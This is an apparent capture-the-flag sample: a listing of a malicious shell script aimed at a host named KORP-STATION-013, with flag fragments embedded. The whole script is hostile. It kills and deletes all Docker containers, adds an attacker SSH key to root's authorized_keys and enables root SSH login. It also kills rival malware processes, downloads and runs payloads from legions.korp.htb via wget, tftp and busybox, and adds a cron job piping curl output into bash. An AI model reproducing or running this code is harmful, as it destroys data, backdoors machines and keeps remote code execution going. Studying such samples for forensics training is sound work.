 script.sh
script.sh
1 #!/bin/sh
2
3 if [ "$HOSTNAME" != "KORP-STATION-013" ]; then
4     exit
5 fi
6
7 if [ "$EUID" -ne 0 ]; then
8     exit
9 fi
10
11 docker kill $(docker ps -q)
12 docker rm $(docker ps -a -q)
13
14 echo "ssh-rsa AAAAB4NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po0RMC48qihm/
9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/7DoE8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw
+iQmXg37EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMzOIzNnXwCFaYU5JjTNnzylUBp/XB6B user@tS_u0y_ll1w{BTH" >> /root/.ssh/authorized_keys
15 echo "nameserver 8.8.8.8" >> /etc/resolv.conf
16 echo "PermitRootLogin yes" >> /etc/ssh/sshd_config
17 echo "128.90.59.19 legions.korp.htb" >> /etc/hosts
18
19 for filename in /proc/*; do
20     ex=$(ls -latrh $filename 2> /dev/null|grep exe)
21     if echo $ex |grep -q "/var/lib/postgresql/data/postgres\|atlas.x86\|dotsh\|/tmp/systemd-private-\|bin/sysinit\|.bin/xorg\|nine.x86\|data/pg_mem\|/var/lib/postgresql/data/.*/
memory\|/var/tmp/.bin/systemd\|balder\|sys/systemd\|rtw88_pcied\|.bin/x\|httpd_watchdog\|/var/Sofia\|3caec218-ce42-42da-8f58-970b22d131e9\|/tmp/watchdog\|cpu_hu\|/tmp/
Manager\|/tmp/manh\|/tmp/agettyd\|/var/tmp/java\|/var/lib/postgresql/data/postmaster\|/memfd\|/var/lib/postgresql/data/pgdata/postmaster\|/tmp/.metabase/metabasew"; then
22         result=$(echo "$filename" | sed "s/\/proc\///")
23         kill -9 $result
24         echo found $filename $result
25     fi
26 done
27
28 ARCH=$(uname -m)
29 array=("x86" "x86_64" "mips" "aarch64" "arm")
30
31 if [[ $(echo ${array[@]} | grep -o "$ARCH" | wc -w) -eq 0 ]]; then
32   exit
33 fi
34
35
36 cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d  || cd /; wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777 0xda4.0xda4.$ARCH; ./0xda4.0xda4.$ARCH;
37 cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d  || cd /; tftp legions.korp.htb -c get 0xda4.0xda4.$ARCH; cat 0xda4.0xda4.$ARCH > DVRHelper; chmod +x *; ./DVRHelper
$ARCH;
38 cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d  || cd /; busybox wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777;./0xda4.0xda4.$ARCH;
39 echo "*/5 * * * * root curl -s http://legions.korp.htb/0xda4.0xda4.$ARCH | bash -c 'NG5kX3kwdVJfR3IwdU5kISF9' " >> /etc/crontab
40
41